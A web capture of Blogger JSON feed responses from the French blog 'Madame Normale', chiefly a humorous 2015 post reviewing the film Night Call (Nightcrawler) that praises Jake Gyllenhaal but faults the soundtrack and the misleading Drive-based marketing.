blogosphère"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s72-c\/mr-malpoli.jpg","height":"72","width":"72"},"thr$total":{"$t":"37"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.madamenormale.com/feeds/posts/default/-/Night%20Call?alt=json-in-script&max-results=3&callback=jQuery111006992066292094015_1769143801615&_=1769143801616
body_size: 5882
content:
// API callback
jQuery111006992066292094015_1769143801615({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642"},"updated":{"$t":"2025-02-28T00:51:27.034+01:00"},"category":[{"term":"Enfultes"},{"term":"Blabla"},{"term":"Photo"},{"term":"Rien"},{"term":"Bilan du moi(s)"},{"term":"J'me marre"},{"term":"Humeur"},{"term":"Projet 52"},{"term":"Blog"},{"term":"Maman"},{"term":"Cadeaux"},{"term":"J'aime pas...et puis c'est tout"},{"term":"l'Homme"},{"term":"Les Autres"},{"term":"Télé"},{"term":"Faire des listes"},{"term":"Grrr"},{"term":"Joie"},{"term":"Miam"},{"term":"Éducation"},{"term":"Fail"},{"term":"Séries"},{"term":"Tag"},{"term":"Cinéma tchi tcha"},{"term":"Noël"},{"term":"Amuuur"},{"term":"Bof bof"},{"term":"Box"},{"term":"C'est pas faux"},{"term":"Cuisine"},{"term":"Jouets"},{"term":"Liebster Award"},{"term":"Mode"},{"term":"Réseaux sociaux"},{"term":"La honte"},{"term":"Top10"},{"term":"Apéro"},{"term":"Beau-Papa"},{"term":"Blogosphère"},{"term":"Facebook"},{"term":"Mamie"},{"term":"On se fait chier"},{"term":"Pourquoi?"},{"term":"Test"},{"term":"The Walking Dead"},{"term":"À poil!"},{"term":"Années 90"},{"term":"Bave"},{"term":"Blogger"},{"term":"Chut"},{"term":"Congé parental"},{"term":"Connasse"},{"term":"Cordialement"},{"term":"Fringues"},{"term":"Hein?"},{"term":"Ikea"},{"term":"Instagram"},{"term":"La Bonne Box"},{"term":"Livres"},{"term":"On fait les courses"},{"term":"Relou"},{"term":"Souvenirs souvenirs"},{"term":"Boulot"},{"term":"Bref"},{"term":"Chappie"},{"term":"Commentaires"},{"term":"Crèche"},{"term":"Dans ma boite mail"},{"term":"Do it toi même"},{"term":"Dodo"},{"term":"Famille"},{"term":"Fear the walking dead"},{"term":"Geek"},{"term":"Google"},{"term":"Habitudes"},{"term":"Hellocoton"},{"term":"Monde de merde"},{"term":"Musique"},{"term":"Nikon"},{"term":"Poisse"},{"term":"Poésie"},{"term":"Pub"},{"term":"Questions existentielles"},{"term":"Ragnar"},{"term":"Recherche"},{"term":"Rentrée"},{"term":"Sales Jeunes"},{"term":"Scream"},{"term":"Smartphone"},{"term":"Stan Smith"},{"term":"Stephen Amell"},{"term":"The Strain"},{"term":"Twitter"},{"term":"Vikings"},{"term":"Wonder Maman"},{"term":"Zombie"},{"term":"007"},{"term":"9 mois"},{"term":"Abdos"},{"term":"Abonnement"},{"term":"Accouchement"},{"term":"AdBlock"},{"term":"Ah bon?"},{"term":"Aides"},{"term":"American Horror Story"},{"term":"Andrew Scott"},{"term":"Android"},{"term":"Anna Wintour aime rire"},{"term":"Années 80"},{"term":"Anonymat"},{"term":"Applications"},{"term":"Arrow"},{"term":"Autodesk Pixlr"},{"term":"Awkward"},{"term":"Bates Motel"},{"term":"Bilan"},{"term":"Birkenstock"},{"term":"Black Sails"},{"term":"Bobos"},{"term":"Bonbons"},{"term":"Brooklyn Nine Nine"},{"term":"Budget"},{"term":"Bullet journal"},{"term":"Bébé"},{"term":"CAF"},{"term":"CSS"},{"term":"Canape"},{"term":"Cantona"},{"term":"Chambre"},{"term":"Charlie Hunnam"},{"term":"Christoph Waltz"},{"term":"Chérie FM"},{"term":"Chômage"},{"term":"CoachClub"},{"term":"Community"},{"term":"Céline Dion"},{"term":"Daenerys Targaryen"},{"term":"Danger"},{"term":"Daniel Craig"},{"term":"Desperate Housewives"},{"term":"Dessins animés"},{"term":"Diesel"},{"term":"Disqus"},{"term":"Dofus"},{"term":"Eat your Box"},{"term":"Elmer le relou"},{"term":"Enfulte Club"},{"term":"Et si..."},{"term":"Eva Green"},{"term":"Fashion Week"},{"term":"Fight"},{"term":"Films d'animation"},{"term":"Fishbach"},{"term":"Galavant"},{"term":"Game of Thrones"},{"term":"Genre"},{"term":"Girly"},{"term":"Halloween"},{"term":"Hans"},{"term":"Happy"},{"term":"Hashtag"},{"term":"Helix"},{"term":"Html"},{"term":"Hygge"},{"term":"Impôts"},{"term":"Intense Debate"},{"term":"Iphone"},{"term":"Jacques Brel"},{"term":"Jake Gyllenhaal"},{"term":"James Bond"},{"term":"James Francoooooo"},{"term":"Jardin japonais"},{"term":"Jean"},{"term":"Jean-Michel Nulengéo"},{"term":"Jetaime"},{"term":"Jeux"},{"term":"Jonathan"},{"term":"Josh Hartnett"},{"term":"Jupe"},{"term":"Kaamelott"},{"term":"Kitch"},{"term":"Kiwi Camera"},{"term":"Kung-Fu"},{"term":"La Haine"},{"term":"La fin"},{"term":"La vraie vie"},{"term":"Landes"},{"term":"Lecture"},{"term":"Les bons plans de Zou"},{"term":"Liste de naissance"},{"term":"Littérature"},{"term":"Loto"},{"term":"Loverdose"},{"term":"Léa Seydoux"},{"term":"Léon"},{"term":"Malcolm in the middle"},{"term":"Mariage"},{"term":"Matt Pokora"},{"term":"Mission: Impossible"},{"term":"Môssieur"},{"term":"Narcos"},{"term":"New Girl"},{"term":"Night Call"},{"term":"Nikon Coolpix S33"},{"term":"Non"},{"term":"Non non non"},{"term":"Non!"},{"term":"Nooooooooooon!"},{"term":"Nora Arnezeder"},{"term":"Nostalgift"},{"term":"Pancol"},{"term":"Parfum"},{"term":"Paris-Brest"},{"term":"Patois"},{"term":"Penny Dreadful"},{"term":"PicsArt"},{"term":"Pinterest"},{"term":"Pipi Caca"},{"term":"Potins"},{"term":"Poux"},{"term":"Prison Break"},{"term":"Prénom"},{"term":"Pâtisserie"},{"term":"Quand on est con"},{"term":"Recette"},{"term":"Revue de presse"},{"term":"Richard Berry"},{"term":"Rides"},{"term":"Rituel du coucher"},{"term":"Ryan Reynolds"},{"term":"Régime"},{"term":"Rétro"},{"term":"Scandal"},{"term":"Secret Story"},{"term":"Slip"},{"term":"Sommeil"},{"term":"Sons of Anarchy"},{"term":"Sophie Pétoncule"},{"term":"Spectre"},{"term":"Sport"},{"term":"Staline"},{"term":"Stromae"},{"term":"Suits"},{"term":"Surnoms"},{"term":"T-Shirt"},{"term":"Tatouages"},{"term":"The Big C"},{"term":"The Leftovers"},{"term":"The Voices"},{"term":"Timidité"},{"term":"Toulouse"},{"term":"Trop bon trop con"},{"term":"Télé-réalité"},{"term":"Undiz"},{"term":"VTech"},{"term":"Vacances"},{"term":"Veganisme"},{"term":"Vice-Versa"},{"term":"Vigilance"},{"term":"Vintage"},{"term":"Voici"},{"term":"Végétarisme"},{"term":"Youtube"},{"term":"Zaz"},{"term":"Zen"},{"term":"Zoo"},{"term":"École"},{"term":"École des loisirs"},{"term":"École des max"}],"title":{"type":"text","$t":"Madame Normale"},"subtitle":{"type":"html","$t":"Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/-\/Night+Call?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/search\/label\/Night%20Call"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3206399409638524407"},"published":{"$t":"2015-04-09T10:12:00.000+02:00"},"updated":{"$t":"2015-04-09T10:12:15.736+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinéma tchi tcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jake Gyllenhaal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Night Call"}],"title":{"type":"text","$t":"[Sortie DVD] Night Call, oui mais non."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E(J'ai écrit ce billet au moment de la sortie ciné du film, puis il s'est perdu dans les méandres de mes brouillons bloguesques. Le film est sorti en DVD ce mardi 7 avril, alors mon billet peut quand même faire son coming-out)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn est à Los Angeles. Ça raconte l'histoire de\u003Cb\u003E Lou Bloom \u003C\/b\u003E(Jake Gyllenhaal), un gars solitaire et chelou, qui cherche désespérément un boulot, puis qui un jour croise un accident de voiture sur l'autoroute.\u003Cbr \/\u003E\nIl s’arrête et observe, béat, les caméras de télé venues filmer les blessés. Il décide alors de s'acheter une caméra, un scanner de police et de faire pareil, filmer des accidents, incendies, fusillades et autres joyeusetés sanguinolentes, pour vendre des images toujours plus choc aux chaînes de télé.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU\/s1600\/AgentMonitor+10122014+224953.bmp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU\/s1600\/AgentMonitor+10122014+224953.bmp.jpg\" height=\"320\" width=\"235\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EJake Gyllenhaal\u003C\/b\u003E, c'est un acteur que j'aime beaucoup, Donnie Darko, Jarhead, Zodiac...ce mec a un truc, il est spécial.\u003Cbr \/\u003E\nIci il est parfait, son personnage est \u003Cb\u003Efroid, maniaque, et étrangement poli\u003C\/b\u003E. Il fait de belles phrases, on entendrait presque les virgules et les points, il ne perd (presque) pas son sang froid, et il est d'une raideur déconcertante.\u003Cbr \/\u003E\nBon, on sent bien qu'il est pas au top de la forme hein, il a comme un pépin faut bien le dire.\u003Cbr \/\u003E\nComplètement asocial, il ne ressent absolument rien devant les dramatiques scènes qu'il filme, plus concerné par son angle de vue et son cadrage, un mec qui a le souci du détail quoi.\u003Cbr \/\u003E\nVoilà pour le positif.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors ce qui m'a le plus dérangé dans ce film c'est \u003Cb\u003Esa bande son\u003C\/b\u003E, la musique, que j'ai trouvée complètement inadaptée. Et c'est je crois la première fois que cet aspect me choque à ce point, et là j'ai compris qu'en effet, la musique dans un film c'est important. Ça conditionne vraiment l'ambiance, ici on est plutôt dans le glauque, mais le son ne suit pas, c'est juste plat, certains passages faisaient même dans le mélodrame héroïque, très américain, très violoneux et grandiose. Incompréhensible.\u003Cbr \/\u003E\nÇa dénature l'histoire et ridiculise le film, en particulier lors du morceau du générique de fin, qui est un peu trop \u003Ci\u003Eyoupi tralala\u003C\/i\u003E selon moi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt je ne suis pas une psychopathe rassures-toi, mais j'ai trouvé que ce n'était pas assez glauque, pas assez malsain... Oui c'est bizarre mais c'est pourtant l'effet voulu par le réalisateur, je crois, et c'est un peu trop édulcoré parfois, je sais pas, ça ne va pas vraiment au bout. Je demande pas qu'on me choque par les images, mais plus par l'ambiance et la couleur du film.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe titre original du film c'est \u003Cb\u003ENightcrawler\u003C\/b\u003E, mais en France ils ont changé le nom en\u003Cb\u003E Night Call\u003C\/b\u003E et mis en accroche sur l'affiche \u003Ci\u003E\"Par les producteurs de Drive\"\u003C\/i\u003E. Je rappelle que la chanson phare de Drive c'était \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=MV_3Dpw-BRY\" rel=\"nofollow\" target=\"_blank\"\u003ENightcall de Kavinsky\u003C\/a\u003E\u003C\/b\u003E, et elle avait rencontré à juste titre, un franc succès (et la \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=OZYw0MQp_fI\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Ereprise de London Grammar\u003C\/b\u003E\u003C\/a\u003E oh j'adore!). Et bien sûr il n'en faut pas plus pour y aller en se disant que ça va être un Drive bis, et d'être donc tout émoustillé à cette idée...\u003Cbr \/\u003E\nMais que nenni! C'est un pur coup de promo, car le film n'a rien à voir avec Drive (j'ai adoré Drive), mais alors rien de rien, \u003Ci\u003Enon je ne regrrrette rrrien\u003C\/i\u003E... -C'était un test, pour voir si tu t'étais pas endormi en bavant sur ton clavier.-\u003Cbr \/\u003E\nMais il ne faut pas tomber dans la comparaison, parce qu'elle n'a pas lieu d'être, on nous a fait croire, on nous a menti.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(Arlette sors de ce corps!)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors voilà, je suis sortie déçue, il m'a manqué quelque chose, mais bon la musique de fin m'a bien mis la patate, je pouvais presque sautiller en chantant :\u003Cbr \/\u003E\n\u003Ci\u003E♫ Youpi super, je vais aller filmer des gens qui claquent ♫\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E♪ Youpi génial, ils avaient qu'à respecter la priorité à droite ♪\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E♫ La vie des fois vous met une belle claque ♫\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E♪ Mais souriez parce que c'est dans la boîte ♪\u003C\/i\u003E\u003Cbr \/\u003E\n(Ça va faire un tube! En plus t'as vu j'ai fais rimer \u003Ci\u003E\"claquent\" \u003C\/i\u003Eavec \u003Ci\u003E\"claque\"\u003C\/i\u003E... Une parolière est née)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=qERsXbpu58w\" rel=\"nofollow\" target=\"_blank\"\u003E→ Bande-annonce\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEt toi tu l'as vu?... Qui ça?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E...ouais bon non...\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3206399409638524407\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/04\/sortie-dvd-night-call.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3206399409638524407"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3206399409638524407"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/04\/sortie-dvd-night-call.html","title":"[Sortie DVD] Night Call, oui mais non."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU\/s72-c\/AgentMonitor+10122014+224953.bmp.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1897109008&t=pageview&_s=1&dl=http%3A%2F%2Fwww.madamenormale.com%2F2015%2F04%2Fsortie-dvd-night-call.html%3FshowComment%3D1428649303760&ul=en-us%40posix&dt=%5BSortie%20DVD%5D%20Night%20Call%2C%20oui%20mais%20non.%20-%20Madame%20Normale&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=287580173&gjid=1619465473&cid=400405054.1769143803&tid=UA-56265414-1&_gid=1854219313.1769143803&_r=1&_slc=1&z=1693404738
body_size: -451
content:
2,cG-MTVJBWRX8H